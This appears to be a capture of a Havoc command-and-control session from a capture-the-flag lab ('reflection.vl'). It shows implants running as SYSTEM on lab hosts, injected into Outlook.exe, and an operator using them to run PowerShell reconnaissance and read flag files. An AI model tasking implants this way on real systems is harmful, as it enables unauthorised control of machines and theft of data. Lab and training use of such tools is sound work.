 Havoc View Attack Scripts Help
?
3041013a @ Outlook.exe\2044
[MS01\SYSTEM]
71f2cd16 @ Outlook.exe\1400
[WS01\SYSTEM]
Event Viewer
15/08/2024 22:29:46 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
15/08/2024 12:37:38 [+] 5pider connected to teamserver
15/08/2024 12:38:24 [*] Started "HTTPS" listener
15/08/2024 13:40:24 [-] 5pider disconnected from teamserver
15/08/2024 13:40:57 [+] 5pider connected to teamserver
15/08/2024 22:21:37 [-] 5pider disconnected from teamserver
15/08/2024 22:22:07 [+] 5pider connected to teamserver
15/08/2024 22:23:03 [-] 5pider disconnected from teamserver
15/08/2024 22:23:28 [+] 5pider connected to teamserver
15/08/2024 22:27:02 [-] 5pider disconnected from teamserver
15/08/2024 22:29:46 [+] 5pider connected to teamserver
15/08/2024 22:29:46 [*] Initialized 407a116c :: Administrator@10.10.158.230 (MS01)
15/08/2024 22:29:46 [*] Initialized 792c6370 :: Administrator@10.10.158.230 (MS01)
15/08/2024 22:29:46 [*] Initialized 5492c4a4 :: SYSTEM@10.10.158.231 (WS01)
15/08/2024 22:29:46 [*] Initialized 32fea63c :: SYSTEM@10.10.158.229 (DC01)
15/08/2024 22:29:46 [*] Initialized 4ab43aca :: SYSTEM@10.10.158.230 (MS01)
15/08/2024 22:29:46 [*] Initialized 46435d26 :: SYSTEM@10.10.158.230 (MS01)
15/08/2024 22:39:39 [*] Initialized 3041013a :: SYSTEM@10.10.158.230 (MS01)
15/08/2024 23:30:00 [*] Initialized 71f2cd16 :: SYSTEM@10.10.158.231 (WS01)
Teamserver Chat Listeners [3041013a] SYSTEM/MS01 [71f2cd16] SYSTEM/WS01
15/08/2024 23:30:00 Agent 71F2CD16 authenticated as WS01\SYSTEM :: [Internal: 10.10.158.231] [Process: Outlook.exe\1400] [Arch: x64] [Pivot: Direct]
15/08/2024 23:33:29 [5pider] Demon » powershell hostname;whoami
[*] [4C897516] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [190 bytes]
[+] Received Output [27 bytes]:
ws01
nt authority\system
15/08/2024 23:33:49 [5pider] Demon » powershell cat C:\Users\Administrator\Desktop\flag.txt
[*] [2AF0853E] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [246 bytes]
[+] Received Output [439 bytes]:
cat : Cannot find path 'C:\Users\Administrator\Desktop\flag.txt' because it does not exist.
At line:1 char:1
+ cat C:\Users\Administrator\Desktop\flag.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\Administrator\Desktop\flag.txt:String) [Get-Content], ItemNotF
oundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
15/08/2024 23:34:45 [5pider] Demon » powershell cat C:\Users\Rhys.Garner\Desktop\flag.txt
[*] [B280D597] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [242 bytes]
[+] Received Output [38 bytes]:
VL{ }
[SYSTEM/WS01] Outlook.exe/1400 x64 (reflection.vl)
>>>